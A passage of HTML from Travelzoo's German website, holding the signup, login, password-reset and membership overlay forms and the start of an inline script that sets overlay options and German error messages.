                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Treten Sie wie Millionen andere Travelzoo-Mitglieder dem Club für Reisebegeisterte bei und erhalten Sie:
	</div><br>
<div>
<ul>
 <li>Zugang zu exklusiven Reise-, Entertainment- und Lifestyle-Erlebnissen</li>
<li>Sorgfältig ausgewählte Angebote, persönlich geprüft von unserem globalen Team von Deal-Experten, direkt in Ihrem Posteingang</li>
 <li>Ausgezeichneten Service für Club-Mitglieder</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">
Falls Sie nicht zufrieden sind, <b>können Sie innerhalb von 14 Tagen kündigen und bekommen Ihr Geld zurück</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Mitglieder-Special</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>01.–02. Februar</div> <div>Der Zugang zu diesen unglaublichen Preisen ist ausschließlich Club-Mitgliedern vorbehalten</div> <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied: </div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/2334/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
